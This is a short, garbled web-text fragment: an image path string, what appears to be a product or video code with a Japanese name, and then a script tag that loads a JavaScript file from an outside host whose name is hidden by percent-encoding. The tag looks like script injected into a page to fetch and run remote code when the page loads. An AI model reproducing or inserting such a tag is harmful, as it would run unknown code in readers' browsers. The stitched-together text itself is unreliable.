 279UTSU-587 里美さん<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>